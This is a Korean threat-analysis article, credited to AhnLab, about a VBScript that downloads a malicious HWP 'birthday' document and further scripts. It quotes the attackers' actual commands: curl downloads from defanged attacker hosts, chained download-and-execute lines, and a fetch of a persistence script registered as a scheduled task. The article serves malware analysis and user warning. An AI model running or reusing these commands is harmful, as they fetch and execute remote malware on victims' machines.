갑자기 생일축하? 악성 한글문서 주의하세요

ASEC 분석팀은 최근 악성 한글 파일을 다운로드 하는 VBScript를 확인하였다. 해당 악성코드의 정확한 유포경로는 확인되지 않았지만 VBScript는 cURL을 통해 다운로드되는 것으로 나타났다. 악성 한글 파일 다운로드 및 공격 과정을 살펴본다.

먼저, 이번 글에서 언급할 용어에 대해 간단히 알아보자.

VBScript에서 VBS는 Visual Basic Script의 약자로 마이크로소프트(Microsoft)에서 만든 액티브 스크립트 언어이며, 윈도우 운영체제에 기본으로 설치되어 있다. 최근에는 이 스크립트를 악용한 악성코드들이 여럿 제작되고 있다. cURL은 Client URL의 약자로 서버와 통신하는 명령어 툴이다. 웹개발에 주로 사용되는 오픈소스 툴로 이해하면 된다.

현재까지 악성 한글 파일을 다운로드하는 명령어는 2개가 확인되었고, 해당 명령어들은 다음과 같다.

curl -H \”user-agent: chrome/103.0.5060.134 safari/537.32\” hxxp://datkka.atwebpages[.]com/2vbs -o %appdata%\\vbtemp

cmd /c cd > %appdata%\\tmp~pth && curl hxxps://datarium.epizy[.]com/2vbs -o %appdata%\\vbtemp

[표 1] 악성 한글 파일 다운로드 명령어 2개

1. 한글 파일 & 스크립트 다운로드 및 실행 과정



먼저, 아래 [그림 1]의 경로에는 작업 스케줄러 등록 및 추가 파일 다운로드 등의 기능을 수행하는 VBScript 코드가 있다.

[그림 1] hxxp://datkka.atwebpages[.]com/2vbs에서 확인되는 스크립트

[그림 1] hxxp://datkka.atwebpages[.]com/2vbs에서 확인되는 스크립트

[표 1]의 두 명령어는 모두 %APPDATA% 폴더에 vbtemp라는 이름으로 스크립트를 저장한다. 참고로, 해당 스크립트가 정상적으로 실행되기 위해서는 %APPDATA% 폴더에 tmp~pth 파일이 있어야 한다.

이후, vbtemp라는 이름으로 저장된 스크립트 파일을 실행할 때, [표 1]의 cURL 명령어를 통해 한글 파일(.hwp)을 다운로드한다. 그리고, %APPDATA% 폴더 내 tmp~pth 파일에 저장된 경로를 참조하여 1.hwp라는 이름의 한글 파일을 저장 및 실행한다.

cmd /c curl -H “User-Agent: Mozilla/5.0 (Windows NT 6.2;en-US) AppleWebKit/537.32.36 (KHTML, live Gecko) hrome/53.0.3027.64 Safari/537.32” hxxps://bigfile.mail.naver[.]com/download?fid=adR0Wz+5+BKjK3YXKoF0KxuXKAElKxujKogZKog/

KoUwKAUdFAujKxMrKqbXKoKla3YlFxUmaxUmF4J4pztrpAUqMxM/K6FCK4M9KqpvpovwMm==-o [\tmp~pth에 저장된 경로]\ 1.hwp && [\tmp~pth에 저장된 경로]\1.hwp

[표 2] vbtemp에서 실행되는 cURL 명령어(1)

다음으로, 동일한 방식으로 [표 2]의 cURL 명령어를 사용하여 추가 스크립트를 다운로드한다. 다운로드된 스크립트는 %APPDATA%\Microsoft\Windows\Themes\TransWallpaper라는 이름으로 저장된다. 그리고, 앞서 다운로드 한 1.hwp 파일을 다시 한 번 실행한다.

cmd /c curl -H “User-Agent: Mozilla/5.0 (Windows NT 6.2;en-US) AppleWebKit/537.32.36 (KHTML, live Gecko) Chrome/53.0.3027.64 Safari/537.32” hxxp://datkka.atwebpages[.]com/mal -o %APPDATA%\Microsoft\Windows\Themes\TransWallpaper && [\tmp~pth에 저장된 경로]\1.hwp

[표 3] vbtemp에서 실행되는 cURL 명령어(2)

[표 3] 명령어로 생성된 TransWallpaper 파일은 작업 스케줄러를 등록하여 30분 마다 스크립트가 자동 실행되도록 하고, 추가 명령어를 받아 실행한다. 추가 명령어는 공격자에 의해 수정이 가능하고, 다양한 악성 행위가 발현될 수 있다.

2. 한글 파일 상세정보 및 악성 행위 발현



앞서, 1.hwp로 저장한 한글 파일은 실행 시 %temp%라는 폴더에 HappyBirthday.vbs 파일을 생성한다. 한글 파일 내부에는 ‘생일 축하 드립니다’라는 글귀와 함께 하이퍼링크가 연결되어 있다. 사용자가 링크를 클릭하면 ..\AppData\Local\Temp\HappyBirthday (2).vbs라는 파일이 실행되고 악성 행위가 수행된다.

[그림 2] 한글 파일 본문

[그림 2] 한글 파일 본문



이 한글 악성파일의 특징은 단순히 사용자가 한글 파일을 클릭하여 실행할 경우에는 악성 행위가 수행되지 않는다는 것이다. 참고로, 한글 파일의 지은이는 국내 ‘한반도 평화교육 플랫폼’ 평화 ON을 운영하는 사단법인 어린이어깨동무로 기재되었다. 북한과 관련된 인물을 타겟하여 제작된 것으로 추정된다.

[그림 3] 한글 파일 문서 정보

[그림 3] 한글 파일 문서 정보

한편, 한글 파일에 의해 생성 및 실행되는 HappyBirthday.vbs파일은 hxxps://driver.googledocs.cloudns[.]nz/Yb/yb에 접속하여 추가 스크립트를 다운로드한 후 %appdata%\tmp~1 로 저장 및 실행한다. 현재, 해당 경로는 접속이 불가하지만, 공격자의 의도에 따라 다양한 악성 명령어가 실행될 수 있다.

결론

사용자 입장에서 보면, 이와 같은 한글 문서를 실행해 생일 축하 문구를 클릭할 경우 악성 행위가 발현된다는 점을 인지해야 한다.

본 악성 한글 파일은 정확한 유포 경로가 확인되지 않았지만, 다양한 파일을 이용하고 있는 것으로 보여 주의가 필요하다. 출처가 불분명한 파일의 실행을 자제하고 사용하는 응용 프로그램 및 V3를 최신 버전으로 업데이트하여 사용해야 한다.

출처 : AhnLab